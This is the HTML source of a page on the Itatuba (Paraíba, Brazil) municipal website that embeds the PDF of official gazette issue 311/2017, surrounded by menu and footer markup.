								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-6978c2bfad5a8" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;6978c2bfad5a8&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData6978c2bfad5a8" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single-post" data-elementor-id="136396" class="elementor elementor-136396 elementor-location-single post-140507 publicacoes_oficiais type-publicacoes_oficiais status-publish hentry tipos_publicacao-diarios-oficiais ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9775709 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9775709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486d8c9" data-id="486d8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1bfa61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1bfa61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ffaa53" data-id="1ffaa53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c08cd6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c08cd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/06/brasao150x150-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-136413" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d919db2" data-id="d919db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a04cb8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0a04cb8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">DIARIO &#8211; Nº311/2017</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-cb45d75 elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="cb45d75" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a88258b elementor-inline-item" itemprop="author">
						<a href="https://itatuba.pb.gov.br/author/suporte-ramon">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Publicado por </span>
										Jucilene Oliveira					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c4f45f4 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Em </span>
										<time>07/11/2017</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5fadf69 elementor-widget elementor-widget-theme-post-content" data-id="5fadf69" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div><iframe class="embed-pdf-viewer" src="https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2023%2F01%2FDIARIO-OFICIOAL-311-2017.pdf&amp;embedded=true" frameborder="0" height="1000" width="100%" title="DIARIO OFICIOAL 311 2017"></iframe></p>
<p><a href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf" title="DIARIO OFICIOAL 311 2017">DIARIO OFICIOAL 311 2017</a></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Diário Oficial" />

							<input type="hidden" name="queried_id" value="134107"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
